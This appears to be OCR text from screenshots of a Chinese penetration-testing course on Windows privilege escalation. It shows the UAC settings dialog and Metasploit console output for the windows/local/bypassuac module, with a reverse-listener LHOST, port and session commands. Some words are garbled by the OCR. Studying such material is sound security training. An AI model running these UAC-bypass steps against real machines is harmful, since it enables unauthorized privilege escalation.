 系统配置
常规 引导 服务 启动 工具
工具名称 描述
关于 Windows 显示 Windows 版本信息。
更改 UAC 设置 更改用户帐户控制设置。
操作中心 打开操作中心。
Windows 疑难解答 计算机问题疑难解答。
计算机管理 查看和配置系统设置和组件。
系统信息 查看有关硬件设置和软件设置的高级信息
事件查看器 查看监视消息和疑难解答消息。
程序 启动、添加或删除程序和 Windows 组件
选中的命令(C):
C:\Windows\System32\UserAccountControlSettings.exe
确定 取消
用户帐户控制有助于预防有害程序对您的计算机进行更改。
有关用户帐户控制设置的详细信息
始终通知
仅当程序尝试更改计算机时通知我(不降低桌面亮度)
• 当我对 Windows 设置进行更改时不要通知我
不推荐。仅在需要花费很长时间才能降低计算机上的
桌面亮度时，才选择此选项。
从不通知
拖拽
聊天
将森
666
T 101天权限提升-Win本地用户&进程注入&令牌窃取&AT&SC&PS服务命令
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
show opnion查看session，然后设置session
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
LHOST 192.168.46.158 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
xploit target:
Id Name
-- ----
0 Windows x86
sf6 exploit(windows/local/bypassuac) > set session 1
ession => 1